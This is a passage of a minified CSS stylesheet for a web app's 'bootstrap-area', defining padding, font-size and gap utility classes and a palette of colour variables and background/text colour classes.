.pa12{padding:48px}.w-app .bootstrap-area .pa0{padding:0}.w-app .bootstrap-area .px1{padding-left:4px;padding-right:4px}.w-app .bootstrap-area .py1{padding-top:4px;padding-bottom:4px}.w-app .bootstrap-area .px2{padding-left:8px;padding-right:8px}.w-app .bootstrap-area .py2{padding-top:8px;padding-bottom:8px}.w-app .bootstrap-area .px3{padding-left:12px;padding-right:12px}.w-app .bootstrap-area .py3{padding-top:12px;padding-bottom:12px}.w-app .bootstrap-area .px4{padding-left:16px;padding-right:16px}.w-app .bootstrap-area .py4{padding-top:16px;padding-bottom:16px}.w-app .bootstrap-area .px5{padding-left:20px;padding-right:20px}.w-app .bootstrap-area .py5{padding-top:20px;padding-bottom:20px}.w-app .bootstrap-area .px6{padding-left:24px;padding-right:24px}.w-app .bootstrap-area .py6{padding-top:24px;padding-bottom:24px}.w-app .bootstrap-area .px7{padding-left:28px;padding-right:28px}.w-app .bootstrap-area .py7{padding-top:28px;padding-bottom:28px}.w-app .bootstrap-area .px8{padding-left:32px;padding-right:32px}.w-app .bootstrap-area .py8{padding-top:32px;padding-bottom:32px}.w-app .bootstrap-area .px9{padding-left:36px;padding-right:36px}.w-app .bootstrap-area .py9{padding-top:36px;padding-bottom:36px}.w-app .bootstrap-area .px10{padding-left:40px;padding-right:40px}.w-app .bootstrap-area .py10{padding-top:40px;padding-bottom:40px}.w-app .bootstrap-area .px11{padding-left:44px;padding-right:44px}.w-app .bootstrap-area .py11{padding-top:44px;padding-bottom:44px}.w-app .bootstrap-area .px12{padding-left:48px;padding-right:48px}.w-app .bootstrap-area .py12{padding-top:48px;padding-bottom:48px}.w-app .bootstrap-area .px0{padding-left:0;padding-right:0}.w-app .bootstrap-area .py0{padding-top:0;padding-bottom:0}.w-app .bootstrap-area .pt1{padding-top:4px}.w-app .bootstrap-area .pr1{padding-right:4px}.w-app .bootstrap-area .pb1{padding-bottom:4px}.w-app .bootstrap-area .pl1{padding-left:4px}.w-app .bootstrap-area .pt2{padding-top:8px}.w-app .bootstrap-area .pr2{padding-right:8px}.w-app .bootstrap-area .pb2{padding-bottom:8px}.w-app .bootstrap-area .pl2{padding-left:8px}.w-app .bootstrap-area .pt3{padding-top:12px}.w-app .bootstrap-area .pr3{padding-right:12px}.w-app .bootstrap-area .pb3{padding-bottom:12px}.w-app .bootstrap-area .pl3{padding-left:12px}.w-app .bootstrap-area .pt4{padding-top:16px}.w-app .bootstrap-area .pr4{padding-right:16px}.w-app .bootstrap-area .pb4{padding-bottom:16px}.w-app .bootstrap-area .pl4{padding-left:16px}.w-app .bootstrap-area .pt5{padding-top:20px}.w-app .bootstrap-area .pr5{padding-right:20px}.w-app .bootstrap-area .pb5{padding-bottom:20px}.w-app .bootstrap-area .pl5{padding-left:20px}.w-app .bootstrap-area .pt6{padding-top:24px}.w-app .bootstrap-area .pr6{padding-right:24px}.w-app .bootstrap-area .pb6{padding-bottom:24px}.w-app .bootstrap-area .pl6{padding-left:24px}.w-app .bootstrap-area .pt7{padding-top:28px}.w-app .bootstrap-area .pr7{padding-right:28px}.w-app .bootstrap-area .pb7{padding-bottom:28px}.w-app .bootstrap-area .pl7{padding-left:28px}.w-app .bootstrap-area .pt8{padding-top:32px}.w-app .bootstrap-area .pr8{padding-right:32px}.w-app .bootstrap-area .pb8{padding-bottom:32px}.w-app .bootstrap-area .pl8{padding-left:32px}.w-app .bootstrap-area .pt9{padding-top:36px}.w-app .bootstrap-area .pr9{padding-right:36px}.w-app .bootstrap-area .pb9{padding-bottom:36px}.w-app .bootstrap-area .pl9{padding-left:36px}.w-app .bootstrap-area .pt10{padding-top:40px}.w-app .bootstrap-area .pr10{padding-right:40px}.w-app .bootstrap-area .pb10{padding-bottom:40px}.w-app .bootstrap-area .pl10{padding-left:40px}.w-app .bootstrap-area .pt11{padding-top:44px}.w-app .bootstrap-area .pr11{padding-right:44px}.w-app .bootstrap-area .pb11{padding-bottom:44px}.w-app .bootstrap-area .pl11{padding-left:44px}.w-app .bootstrap-area .pt12{padding-top:48px}.w-app .bootstrap-area .pr12{padding-right:48px}.w-app .bootstrap-area .pb12{padding-bottom:48px}.w-app .bootstrap-area .pl12{padding-left:48px}.w-app .bootstrap-area .pt0{padding-top:0}.w-app .bootstrap-area .pr0{padding-right:0}.w-app .bootstrap-area .pb0{padding-bottom:0}.w-app .bootstrap-area .pl0{padding-left:0}.w-app .bootstrap-area .size--xs{font-size:11px}.w-app .bootstrap-area .size--sm{font-size:13px}.w-app .bootstrap-area .size--md{font-size:14px}.w-app .bootstrap-area .size--lg{font-size:17px}.w-app .bootstrap-area .size--xl{font-size:20px}.w-flex.gap1,.w-grid.gap1{gap:4px}.w-flex.gap2,.w-grid.gap2{gap:8px}.w-flex.gap3,.w-grid.gap3{gap:12px}.w-flex.gap4,.w-grid.gap4{gap:16px}.w-flex.gap5,.w-grid.gap5{gap:20px}.w-flex.gap6,.w-grid.gap6{gap:24px}.w-flex.gap7,.w-grid.gap7{gap:28px}.w-flex.gap8,.w-grid.gap8{gap:32px}.w-flex.gap9,.w-grid.gap9{gap:36px}.w-flex.gap10,.w-grid.gap10{gap:40px}.w-flex.gap11,.w-grid.gap11{gap:44px}.w-flex.gap12,.w-grid.gap12{gap:48px}.w-flex.gap0,.w-grid.gap0{gap:0}.w-app .bootstrap-area{--pink: #e91e63;--w-pink-light1-color: #ee5085;--w-pink-dark1-color: #d31555;--w-pink-light2-color: #f16f9b;--w-pink-dark2-color: #b6124a;--w-pink-light3-color: #f48eb1;--w-pink-dark3-color: #990f3e;--w-pink-light4-color: #f7adc6;--w-pink-dark4-color: #7c0c32;--w-pink-light5-color: #faccdc;--w-pink-dark5-color: #600927;--w-pink-light6-color: #fdebf1;--w-pink-dark6-color: #43071b;--purple: #a741b9;--w-purple-light1-color: #c277cf;--w-purple-dark1-color: #9239a2;--w-purple-light2-color: #cd90d8;--w-purple-dark2-color: #7d318a;--w-purple-light3-color: #d8a8e1;--w-purple-dark3-color: #682873;--w-purple-light4-color: #e3c1e9;--w-purple-dark4-color: #53205b;--w-purple-light5-color: #eed9f2;--w-purple-dark5-color: #3d1844;--w-purple-light6-color: #f9f2fa;--w-purple-dark6-color: #28102d;--deep-purple: #673ab7;--w-deep-purple-light1-color: #7c52c8;--w-deep-purple-dark1-color: #5b33a1;--w-deep-purple-light2-color: #9471d2;--w-deep-purple-dark2-color: #4e2c8b;--w-deep-purple-light3-color: #ab90dc;--w-deep-purple-dark3-color: #422575;--w-deep-purple-light4-color: #c2afe6;--w-deep-purple-dark4-color: #351e5f;--w-deep-purple-light5-color: #daceef;--w-deep-purple-dark5-color: #291749;--w-deep-purple-light6-color: #f1edf9;--w-deep-purple-dark6-color: #1c1033;--indigo: #3f51b5;--w-indigo-light1-color: #5869c5;--w-indigo-dark1-color: #37479f;--w-indigo-light2-color: #7684cf;--w-indigo-dark2-color: #303e8a;--w-indigo-light3-color: #949fda;--w-indigo-dark3-color: #283474;--w-indigo-light4-color: #b3bae4;--w-indigo-dark4-color: #212a5f;--w-indigo-light5-color: #d1d6ef;--w-indigo-dark5-color: #192149;--w-indigo-light6-color: #eff1fa;--w-indigo-dark6-color: #121734;--blue: #2196f3;--w-blue-light1-color: #42a6f5;--w-blue-dark1-color: #0c85e5;--w-blue-light2-color: #63b5f7;--w-blue-dark2-color: #0b72c4;--w-blue-light3-color: #84c5f8;--w-blue-dark3-color: #095fa3;--w-blue-light4-color: #a5d4fa;--w-blue-dark4-color: #074c82;--w-blue-light5-color: #c6e4fc;--w-blue-dark5-color: #053961;--w-blue-light6-color: #e6f3fe;--w-blue-dark6-color: #032540;--light-blue: #03a9f4;--w-light-blue-light1-color: #22b9fc;--w-light-blue-dark1-color: #0393d5;--w-light-blue-light2-color: #4ac5fd;--w-light-blue-dark2-color: #027eb6;--w-light-blue-light3-color: #71d2fd;--w-light-blue-dark3-color: #026896;--w-light-blue-light4-color: #98defe;--w-light-blue-dark4-color: #015277;--w-light-blue-light5-color: #c0ebfe;--w-light-blue-dark5-color: #013d58;--w-light-blue-light6-color: #e7f7ff;--w-light-blue-dark6-color: #012739;--cyan: #04cbe5;--w-cyan-light1-color: #04d8f4;--w-cyan-dark1-color: #04b2c8;--w-cyan-light2-color: #2ce3fb;--w-cyan-dark2-color: #0398ac;--w-cyan-light3-color: #5ceafc;--w-cyan-dark3-color: #037f8f;--w-cyan-light4-color: #8bf0fd;--w-cyan-dark4-color: #026673;--w-cyan-light5-color: #baf6fe;--w-cyan-dark5-color: #024c56;--w-cyan-light6-color: #e9fcff;--w-cyan-dark6-color: #01333a;--teal: #1db3a8;--w-teal-light1-color: #20c7bb;--w-teal-dark1-color: #199b92;--w-teal-light2-color: #39dfd3;--w-teal-dark2-color: #15847c;--w-teal-light3-color: #64e6dc;--w-teal-dark3-color: #116c65;--w-teal-light4-color: #8eede6;--w-teal-dark4-color: #0e544f;--w-teal-light5-color: #b8f3ef;--w-teal-dark5-color: #0a3c39;--w-teal-light6-color: #e2faf9;--w-teal-dark6-color: #062523;--green: #4caf50;--w-green-light1-color: #65bc69;--w-green-dark1-color: #439b47;--w-green-light2-color: #80c883;--w-green-dark2-color: #3a863d;--w-green-light3-color: #9bd49e;--w-green-dark3-color: #327234;--w-green-light4-color: #b7e0b8;--w-green-dark4-color: #295e2b;--w-green-light5-color: #d2ebd3;--w-green-dark5-color: #204a22;--w-green-light6-color: #edf7ed;--w-green-dark6-color: #173518;--light-green: #90d73f;--w-light-green-light1-color: #abe16d;--w-light-green-dark1-color: #80cc2a;--w-light-green-light2-color: #b9e687;--w-light-green-dark2-color: #70b225;--w-light-green-light3-color: #c8eba0;--w-light-green-dark3-color: #609820;--w-light-green-light4-color: #d7f1b9;--w-light-green-dark4-color: #4f7d1a;--w-light-green-light5-color: #e5f6d3;--w-light-green-dark5-color: #3f6315;--w-light-green-light6-color: #f4fbec;--w-light-green-dark6-color: #2e490f;--lime: #cee029;--w-lime-light1-color: #dae85f;--w-lime-dark1-color: #bbcc1e;--w-lime-light2-color: #e1ec7b;--w-lime-dark2-color: #a1b01a;--w-lime-light3-color: #e7f097;--w-lime-dark3-color: #889516;--w-lime-light4-color: #edf4b2;--w-lime-dark4-color: #6f7912;--w-lime-light5-color: #f4f8ce;--w-lime-dark5-color: #565d0e;--w-lime-light6-color: #fafce9;--w-lime-dark6-color: #3c420a;--yellow: #ffe70f;--w-yellow-light1-color: #ffee54;--w-yellow-dark1-color: #eed700;--w-yellow-light2-color: #fff170;--w-yellow-dark2-color: #cfba00;--w-yellow-light3-color: #fff38c;--w-yellow-dark3-color: #af9e00;--w-yellow-light4-color: #fff6a8;--w-yellow-dark4-color: #908100;--w-yellow-light5-color: #fff9c4;--w-yellow-dark5-color: #706500;--w-yellow-light6-color: #fffce0;--w-yellow-dark6-color: #504800;--amber: #ffc107;--w-amber-light1-color: #ffcb2d;--w-amber-dark1-color: #e6ad00;--w-amber-light2-color: #ffd454;--w-amber-dark2-color: #c79500;--w-amber-light3-color: #ffde7a;--w-amber-dark3-color: #a77d00;--w-amber-light4-color: #ffe7a0;--w-amber-dark4-color: #886600;--w-amber-light5-color: #fff1c6;--w-amber-dark5-color: #684e00;--w-amber-light6-color: #fffaed;--w-amber-dark6-color: #483600;--orange: #ff9800;--w-orange-light1-color: #ffa726;--w-orange-dark1-color: #df8500;--w-orange-light2-color: #ffb74d;--w-orange-dark2-color: #c07200;--w-orange-light3-color: #ffc673;--w-orange-dark3-color: #a05f00;--w-orange-light4-color: #ffd699;--w-orange-dark4-color: #814d00;--w-orange-light5-color: #ffe5bf;--w-orange-dark5-color: #613a00;--w-orange-light6-color: #fff5e6;--w-orange-dark6-color: #412700;--deep-orange: #ff6825;--w-deep-orange-light1-color: #ff7f46;--w-deep-orange-dark1-color: #ff5205;--w-deep-orange-light2-color: #ff9566;--w-deep-orange-dark2-color: #e54600;--w-deep-orange-light3-color: #ffac87;--w-deep-orange-dark3-color: #c53d00;--w-deep-orange-light4-color: #ffc2a8;--w-deep-orange-dark4-color: #a63300;--w-deep-orange-light5-color: #ffd9c8;--w-deep-orange-dark5-color: #862900;--w-deep-orange-light6-color: #fff0e9;--w-deep-orange-dark6-color: #661f00;--red: #fa3317;--w-red-light1-color: #fb543c;--w-red-dark1-color: #ec2205;--w-red-light2-color: #fc705d;--w-red-dark2-color: #cd1d04;--w-red-light3-color: #fc8d7d;--w-red-dark3-color: #ae1904;--w-red-light4-color: #fdaa9e;--w-red-dark4-color: #8f1403;--w-red-light5-color: #fec6be;--w-red-dark5-color: #701002;--w-red-light6-color: #fee3df;--w-red-dark6-color: #520c02;--brown: #845848;--w-brown-light1-color: #a16b58;--w-brown-dark1-color: #744d3f;--w-brown-light2-color: #b38473;--w-brown-dark2-color: #634236;--w-brown-light3-color: #c39e90;--w-brown-dark3-color: #53372d;--w-brown-light4-color: #d2b7ad;--w-brown-dark4-color: #422c24;--w-brown-light5-color: #e2d1ca;--w-brown-dark5-color: #32211b;--w-brown-light6-color: #f2eae7;--w-brown-dark6-color: #211612;--blue-grey: #6c8693;--w-blue-grey-light1-color: #8298a3;--w-blue-grey-dark1-color: #5f7581;--w-blue-grey-light2-color: #98aab3;--w-blue-grey-dark2-color: #51656f;--w-blue-grey-light3-color: #aebcc4;--w-blue-grey-dark3-color: #44545c;--w-blue-grey-light4-color: #c4cfd4;--w-blue-grey-dark4-color: #36444a;--w-blue-grey-light5-color: #dae1e4;--w-blue-grey-dark5-color: #293338;--w-blue-grey-light6-color: #f0f3f4;--w-blue-grey-dark6-color: #1c2226;--grey: #848484;--w-grey-light1-color: #979797;--w-grey-dark1-color: #747474;--w-grey-light2-color: #aaaaaa;--w-grey-dark2-color: #646464;--w-grey-light3-color: #bdbdbd;--w-grey-dark3-color: #555555;--w-grey-light4-color: #d1d1d1;--w-grey-dark4-color: #454545;--w-grey-light5-color: #e4e4e4;--w-grey-dark5-color: #353535;--w-grey-light6-color: #f7f7f7;--w-grey-dark6-color: #252525}.w-app .bootstrap-area .pink--bg{background-color:#e91e63}.w-app .bootstrap-area .pink{color:#e91e63}.w-app .bootstrap-area .pink-light1--bg{background-color:#ee5085}.w-app .bootstrap-area .pink-light1{color:#ee5085}.w-app .bootstrap-area .pink-dark1--bg{background-color:#d31555}.w-app .bootstrap-area .pink-dark1{color:#d31555}.w-app .bootstrap-area .pink-light2--bg{background-color:#f16f9b}.w-app .bootstrap-area .pink-light2{color:#f16f9b}.w-app .bootstrap-area .pink-dark2--bg{background-color:#b6124a}.w-app .bootstrap-area .pink-dark2{color:#b6124a}.w-app .bootstrap-area .pink-light3--bg{background-color:#f48eb1}.w-app .bootstrap-area .pink-light3{color:#f48eb1}.w-app .bootstrap-area .pink-dark3--bg{background-color:#990f3e}.w-app .bootstrap-area .pink-dark3{color:#990f3e}.w-app .bootstrap-area .pink-light4--bg{background-color:#f7adc6}.w-app .bootstrap-area .pink-light4{color:#f7adc6}.w-app .bootstrap-area .pink-dark4--bg{background-color:#7c0c32}.w-app .bootstrap-area .pink-dark4{color:#7c0c32}.w-app .bootstrap-area .pink-light5--bg{background-color:#faccdc}.w-app .bootstrap-area .pink-light5{color:#faccdc}.w-app .bootstrap-area .pink-dark5--bg{background-color:#600927}.w-app .bootstrap-area .pink-dark5{color:#600927}.w-app .bootstrap-area .pink-light6--bg{background-color:#fdebf1}.w-app .bootstrap-area .pink-light6{color:#fdebf1}.w-app .bootstrap-area .pink-dark6--bg{background-color:#43071b}.w-app .bootstrap-area .pink-dark6{color:#43071b}.w-app .bootstrap-area .purple--bg{background-color:#a741b9}.w-app .bootstrap-area .purple{color:#a741b9}.w-app .bootstrap-area .purple-light1--bg{background-color:#c277cf}.w-app .bootstrap-area .purple-light1{color:#c277cf}.w-app .bootstrap-area .purple-dark1--bg{background-color:#9239a2}.w-app .bootstrap-area .purple-dark1{color:#9239a2}.w-app .bootstrap-area .purple-light2--bg{background-color:#cd90d8}.w-app .bootstrap-area .purple-light2{color:#cd90d8}.w-app .bootstrap-area .purple-dark2--bg{background-color:#7d318a}.w-app .bootstrap-area .purple-dark2{color:#7d318a}.w-app .bootstrap-area .purple-light3--bg{background-color:#d8a8e1}.w-app .bootstrap-area .purple-light3{color:#d8a8e1}.w-app .bootstrap-area .purple-dark3--bg{background-color:#682873}.w-app .bootstrap-area .purple-dark3{color:#682873}.w-app .bootstrap-area .purple-light4--bg{background-color:#e3c1e9}.w-app .bootstrap-area .purple-light4{color:#e3c1e9}.w-app .bootstrap-area .purple-dark4--bg{background-color:#53205b}.w-app .bootstrap-area .purple-dark4{color:#53205b}.w-app .bootstrap-area .purple-light5--bg{background-color:#eed9f2}.w-app .bootstrap-area .purple-light5{color:#eed9f2}.w-app .bootstrap-area .purple-dark5--bg{background-color:#3d1844}.w-app .bootstrap-area .purple-dark5{color:#3d1844}.w-app .bootstrap-area .purple-light6--bg{background-color:#f9f2fa}.w-app .bootstrap-area .purple-light6{color:#f9f2fa}.w-app .bootstrap-area .purple-dark6--bg{background-color:#28102d}.w-app .bootstrap-area .purple-dark6{color:#28102d}.w-app .bootstrap-area .deep-purple--bg{background-color:#673ab7}.w-app .bootstrap-area .deep-purple{color:#673ab7}.w-app .bootstrap-area .deep-purple-light1--bg{background-color:#7c52c8}.w-app .bootstrap-area .deep-purple-light1{color:#7c52c8}.w-app .bootstrap-area .deep-purple-dark1--bg{background-color:#5b33a1}.w-app .bootstrap-area .deep-purple-dark1{color:#5b33a1}.w-app .bootstrap-area .deep-purple-light2--bg{background-color:#9471d2}.w-app .bootstrap-area .deep-purple-light2{color:#9471d2}.w-app .bootstrap-area .deep-purple-dark2--bg{background-color:#4e2c8b}.w-app .bootstrap-area .deep-purple-dark2{color:#4e2c8b}.w-app .bootstrap-area .deep-purple-light3--bg{background-color:#ab90dc}.w-app .bootstrap-area .deep-purple-light3{color:#ab90dc}.w-app .bootstrap-area .deep-purple-dark3--bg{background-color:#422575}.w-app .bootstrap-area .deep-purple-dark3{color:#422575}.w-app .bootstrap-area .deep-purple-light4--bg{background-color:#c2afe6}.w-app .bootstrap-area .deep-purple-light4{color:#c2afe6}.w-app .bootstrap-area .deep-purple-dark4--bg{background-color:#351e5f}.w-app .bootstrap-area .deep-purple-dark4{color:#351e5f}.w-app .bootstrap-area .deep-purple-light5--bg{background-color:#daceef}.w-app .bootstrap-area .deep-purple-light5{color:#daceef}.w-app .bootstrap-area .deep-purple-dark5--bg{background-color:#291749}.w-app .bootstrap-area .deep-purple-dark5{color:#291749}.w-app .bootstrap-area .deep-purple-light6--bg{background-color:#f1edf9}.w-app .bootstrap-area .deep-purple-light6{color:#f1edf9}.w-app .bootstrap-area .deep-purple-dark6--bg{background-color:#1c1033}.w-app .bootstrap-area .deep-purple-dark6{color:#1c1033}.w-app .bootstrap-area .indigo--bg{background-color:#3f51b5}.w-app .bootstrap-area .indigo{color:#3f51b5}.w-app .bootstrap-area .indigo-light1--bg{background-color:#5869c5}.w-app .bootstrap-area .indigo-light1{color:#5869c5}.w-app .bootstrap-area .indigo-dark1--bg{background-color:#37479f}.w-app .bootstrap-area .indigo-dark1{color:#37479f}.w-app .bootstrap-area .indigo-light2--bg{background-color:#7684cf}.w-app .bootstrap-area .indigo-light2{color:#7684cf}.w-app .bootstrap-area .indigo-dark2--bg{background-color:#303e8a}.w-app .bootstrap-area .indigo-dark2{color:#303e8a}.w-app .bootstrap-area .indigo-light3--bg{background-color:#949fda}.w-app .bootstrap-area .indigo-light3{color:#949fda}.w-app .bootstrap-area .indigo-dark3--bg{background-color:#283474}.w-app .bootstrap-area .indigo-dark3{color:#283474}.w-app .bootstrap-area .indigo-light4--bg{background-color:#b3bae4}.w-app .bootstrap-area .indigo-light4{color:#b3bae4}.w-app .bootstrap-area .indigo-dark4--bg{background-color:#212a5f}.w-app .bootstrap-area .indigo-dark4{color:#212a5f}.w-app .bootstrap-area .indigo-light5--bg{background-color:#d1d6ef}.w-app .bootstrap-area .indigo-light5{color:#d1d6ef}.w-app .bootstrap-area .indigo-dark5--bg{background-color:#192149}.w-app .bootstrap-area .indigo-dark5{color:#192149}.w-app .bootstrap-area .indigo-light6--bg{background-color:#eff1fa}.w-app .bootstrap-area .indigo-light6{color:#eff1fa}.w-app .bootstrap-area .indigo-dark6--bg{background-color:#121734}.w-app .bootstrap-area .indigo-dark6{color:#121734}.w-app .bootstrap-area .blue--bg{background-color:#2196f3}.w-app .bootstrap-area .blue{color:#2196f3}.w-app .bootstrap-area .blue-light1--bg{background-color:#42a6f5}.w-app .bootstrap-area .blue-light1{color:#42a6f5}.w-app .bootstrap-area .blue-dark1--bg{background-color:#0c85e5}.w-app .bootstrap-area .blue-dark1{color:#0c85e5}.w-app .bootstrap-area .blue-light2--bg{background-color:#63b5f7}.w-app .bootstrap-area .blue-light2{color:#63b5f7}.w-app .bootstrap-area .blue-dark2--bg{background-color:#0b72c4}.w-app .bootstrap-area .blue-dark2{color:#0b72c4}.w-app .bootstrap-area .blue-light3--bg{background-color:#84c5f8}.w-app .bootstrap-area .blue-light3{color:#84c5f8}.w-app .bootstrap-area .blue-dark3--bg{background-color:#095fa3}.w-app .bootstrap-area .blue-dark3{color:#095fa3}.w-app .bootstrap-area .blue-light4--bg{background-color:#a5d4fa}.w-app .bootstrap-area .blue-light4{color:#a5d4fa}.w-app .bootstrap-area .blue-dark4--bg{background-color:#074c82}.w-app .bootstrap-area .blue-dark4{color:#074c82}.w-app .bootstrap-area .blue-light5--bg{background-color:#c6e4fc}.w-app .bootstrap-area .blue-light5{color:#c6e4fc}.w-app .bootstrap-area .blue-dark5--bg{background-color:#053961}.w-app .bootstrap-area .blue-dark5{color:#053961}.w-app .bootstrap-area .blue-light6--bg{background-color:#e6f3fe}.w-app .bootstrap-area .blue-light6{color:#e6f3fe}.w-app .bootstrap-area .blue-dark6--bg{background-color:#032540}.w-app .bootstrap-area .blue-dark6{color:#032540}.w-app .bootstrap-area .light-blue--bg{background-color:#03a9f4}.w-app .bootstrap-area .light-blue{color:#03a9f4}.w-app .bootstrap-area .light-blue-light1--bg{background-color:#22b9fc}.w-app .bootstrap-area .light-blue-light1{color:#22b9fc}.w-app .bootstrap-area .light-blue-dark1--bg{background-color:#0393d5}.w-app .bootstrap-area .light-blue-dark1{color:#0393d5}.w-app .bootstrap-area .light-blue-light2--bg{background-color:#4ac5fd}.w-app .bootstrap-area .light-blue-light2{color:#4ac5fd}.w-app .bootstrap-area .light-blue-dark2--bg{background-color:#027eb6}.w-app .bootstrap-area .light-blue-dark2{color:#027eb6}.w-app .bootstrap-area .light-blue-light3--bg{background-color:#71d2fd}.w-app .bootstrap-area .light-blue-light3{color:#71d2fd}.w-app .bootstrap-area .light-blue-dark3--bg{background-color:#026896}.w-app .bootstrap-area .light-blue-dark3{color:#026896}.w-app .bootstrap-area .light-blue-light4--bg{background-color:#98defe}.w-app .bootstrap-area .light-blue-light4{color:#98defe}.w-app .bootstrap-area .light-blue-dark4--bg{background-color:#015277}.w-app .bootstrap-area .light-blue-dark4{color:#015277}.w-app .bootstrap-area .light-blue-light5--bg{background-color:#c0ebfe}.w-app .bootstrap-area .light-blue-light5{color:#c0ebfe}.w-app .bootstrap-area .light-blue-dark5--bg{background-color:#013d58}.w-app .bootstrap-area .light-blue-dark5{color:#013d58}.w-app .bootstrap-area .light-blue-light6--bg{background-color:#e7f7ff}.w-app .bootstrap-area .light-blue-light6{color:#e7f7ff}.w-app .bootstrap-area .light-blue-dark6--bg{background-color:#012739}.w-app .bootstrap-area .light-blue-dark6{color:#012739}.w-app .bootstrap-area .cyan--bg{background-color:#04cbe5}.w-app .bootstrap-area .cyan{color:#04cbe5}.w-app .bootstrap-area .cyan-light1--bg{background-color:#04d8f4}.w-app .bootstrap-area .cyan-light1{color:#04d8f4}.w-app .bootstrap-area .cyan-dark1--bg{background-color:#04b2c8}.w-app .bootstrap-area .cyan-dark1{color:#04b2c8}.w-app .bootstrap-area .cyan-light2--bg{background-color:#2ce3fb}.w-app .bootstrap-area .cyan-light2{color:#2ce3fb}.w-app .bootstrap-area .cyan-dark2--bg{background-color:#0398ac}.w-app .bootstrap-area .cyan-dark2{color:#0398ac}.w-app .bootstrap-area .cyan-light3--bg{background-color:#5ceafc}.w-app .bootstrap-area .cyan-light3{color:#5ceafc}.w-app .bootstrap-area .cyan-dark3--bg{background-color:#037f8f}.w-app .bootstrap-area .cyan-dark3{color:#037f8f}.w-app .bootstrap-area .cyan-light4--bg{background-color:#8bf0fd}.w-app .bootstrap-area .cyan-light4{color:#8bf0fd}.w-app .bootstrap-area .cyan-dark4--bg{background-color:#026673}.w-app .bootstrap-area .cyan-dark4{color:#026673}.w-app .bootstrap-area .cyan-light5--bg{background-color:#baf6fe}.w-app .bootstrap-area .cyan-light5{color:#baf6fe}.w-app .bootstrap-area .cyan-dark5--bg{background-color:#024c56}.w-app .bootstrap-area .cyan-dark5{color:#024c56}.w-app .bootstrap-area .cyan-light6--bg{background-color:#e9fcff}.w-app .bootstrap-area .cyan-light6{color:#e9fcff}.w-app .bootstrap-area .cyan-dark6--bg{background-color:#01333a}.w-app .bootstrap-area .cyan-dark6{color:#01333a}.w-app .bootstrap-area .teal--bg{background-color:#1db3a8}.w-app .bootstrap-area .teal{color:#1db3a8}.w-app .bootstrap-area .teal-light1--bg{background-color:#20c7bb}.w-app .bootstrap-area .teal-light1{color:#20c7bb}.w-app .bootstrap-area .teal-dark1--bg{background-color:#199b92}.w-app .bootstrap-area .teal-dark1{color:#199b92}.w-app .bootstrap-area .teal-light2--bg{background-color:#39dfd3}.w-app .bootstrap-area .teal-light2{color:#39dfd3}.w-app .bootstrap-area .teal-dark2--bg{background-color:#15847c}.w-app .bootstrap-area .teal-dark2{color:#15847c}.w-app .bootstrap-area .teal-light3--bg{background-color:#64e6dc}.w-app .bootstrap-area .teal-light3{color:#64e6dc}.w-app .bootstrap-area .teal-dark3--bg{background-color:#116c65}.w-app .bootstrap-area .teal-dark3{color:#116c65}.w-app .bootstrap-area .teal-light4--bg{background-color:#8eede6}.w-app .bootstrap-area .teal-light4{color:#8eede6}.w-app .bootstrap-area .teal-dark4--bg{background-color:#0e544f}.w-app .bootstrap-area .teal-dark4{color:#0e544f}.w-app .bootstrap-area .teal-light5--bg{background-color:#b8f3ef}.w-app .bootstrap-area .teal-light5{color:#b8f3ef}.w-app .bootstrap-area .teal-dark5--bg{background-color:#0a3c39}.w-app .bootstrap-area .teal-dark5{color:#0a3c39}.w-app .bootstrap-area .teal-light6--bg{background-color:#e2faf9}.w-app .bootstrap-area .teal-light6{color:#e2faf9}.w-app .bootstrap-area .teal-dark6--bg{background-color:#062523}.w-app .bootstrap-area .teal-dark6{color:#062523}.w-app .bootstrap-area .green--bg{background-color:#4caf50}.w-app .bootstrap-area .green{color:#4caf50}.w-app .bootstrap-area .green-light1--bg{background-color:#65bc69}.w-app .bootstrap-area .green-light1{color:#65bc69}.w-app .bootstrap-area .green-dark1--bg{background-color:#439b47}.w-app .bootstrap-area .green-dark1{color:#439b47}.w-app .bootstrap-area .green-light2--bg{background-color:#80c883}.w-app .bootstrap-area .green-light2{color:#80c883}.w-app .bootstrap-area .green-dark2--bg{background-color:#3a863d}.w-app .bootstrap-area .green-dark2{color:#3a863d}.w-app .bootstrap-area .green-light3--bg{background-color:#9bd49e}.w-app .bootstrap-area .green-light3{color:#9bd49e}.w-app .bootstrap-area .green-dark3--bg{background-color:#327234}.w-app .bootstrap-area .green-dark3{color:#327234}.w-app .bootstrap-area .green-light4--bg{background-color:#b7e0b8}.w-app .bootstrap-area .green-light4{color:#b7e0b8}.w-app .bootstrap-area .green-dark4--bg{background-color:#295e2b}.w-app .bootstrap-area .green-dark4{color:#295e2b}.w-app .bootstrap-area .green-light5--bg{background-color:#d2ebd3}.w-app .bootstrap-area .green-light5{color:#d2ebd3}.w-app .bootstrap-area .green-dark5--bg{background-color:#204a22}.w-app .bootstrap-area .green-dark5{color:#204a22}.w-app .bootstrap-area .green-light6--bg{background-color:#edf7ed}.w-app .bootstrap-area .green-light6{color:#edf7ed}.w-app .bootstrap-area .green-dark6--bg{background-color:#173518}.w-app .bootstrap-area .green-dark6{color:#173518}.w-app .bootstrap-area .light-green--bg{background-color:#90d73f}.w-app .bootstrap-area .light-green{color:#90d73f}.w-app .bootstrap-area .light-green-light1--bg{background-color:#abe16d}.w-app .bootstrap-area .light-green-light1{color:#abe16d}.w-app .bootstrap-area .light-green-dark1--bg{background-color:#80cc2a}.w-app .bootstrap-area .light-green-dark1{color:#80cc2a}.w-app .bootstrap-area .light-green-light2--bg{background-color:#b9e687}.w-app .bootstrap-area .light-green-light2{color:#b9e687}.w-app .bootstrap-area .light-green-dark2--bg{background-color:#70b225}.w-app .bootstrap-area .light-green-dark2{color:#70b225}.w-app .bootstrap-area .light-green-light3--bg{background-color:#c8eba0}.w-app .bootstrap-area .light-green-light3{color:#c8eba0}.w-app .bootstrap-area .light-green-dark3--bg{background-color:#609820}.w-app .bootstrap-area .light-green-dark3{color:#609820}.w-app .bootstrap-area .light-green-light4--bg{background-color:#d7f1b9}.w-app .bootstrap-area .light-green-light4{color:#d7f1b9}.w-app .bootstrap-area .light-green-dark4--bg{background-color:#4f7d1a}.w-app .bootstrap-area .light-green-dark4{color:#4f7d1a}.w-app .bootstrap-area .light-green-light5--bg{background-color:#e5f6d3}.w-app .bootstrap-area .light-green-light5{color:#e5f6d3}.w-app .bootstrap-area .light-green-dark5--bg{background-color:#3f6315}.w-app .bootstrap-area .light-green-dark5{color:#3f6315}.w-app .bootstrap-area .light-green-light6--bg{background-color:#f4fbec}.w-app .bootstrap-area .light-green-light6{color:#f4fbec}.w-app .bootstrap-area .light-green-dark6--bg{background-color:#2e490f}.w-app .bootstrap-area 